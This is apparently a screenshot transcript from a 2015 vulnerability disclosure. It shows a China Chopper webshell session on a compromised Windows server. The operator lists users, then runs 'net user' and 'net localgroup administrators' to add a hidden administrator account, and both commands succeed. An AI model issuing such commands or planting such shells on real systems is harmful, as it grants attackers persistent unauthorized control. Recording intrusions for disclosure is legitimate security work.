 中国菜刀@20100928
http://202.202.43.76/up...
http://202.202.43.76/up...
http://202.202.43.76/up...
http://202.202.43.76/up...
星期天 2015-06-21 五月初六
[*] 磁盘列表 [ A:C:E: ]
C:\wamp\www\dag\upload\mounts_20150327\> help
设置终端路径: SETP c:\windows\system32\cmd.exe 或者 SETP /bin/sh
切换到根目录: ROOT
C:\wamp\www\dag\upload\mounts_20150327\> setp C:\wamp\dag\upload\mounts_20150327\cmd.exe
设置终端路径为: :C:\wamp\dag\upload\mounts_20150327\cmd.exe
C:\wamp\www\dag\upload\mounts_20150327\> net user
\\ 的用户帐户
Administrator ASPNET Guest
hackOne songge
命令运行完毕，但发生一个或多个错误。
C:\wamp\www\dag\upload\mounts_20150327\> net user qwer qwer /add
命令成功完成。
C:\wamp\www\dag\upload\mounts_20150327\> net localgroup administrators qwer /add
命令成功完成。
C:\wamp\www\dag\upload\mounts_20150327\>
站点类别
默认类别
Type1
日程提醒
快捷方式
www.wooyun.org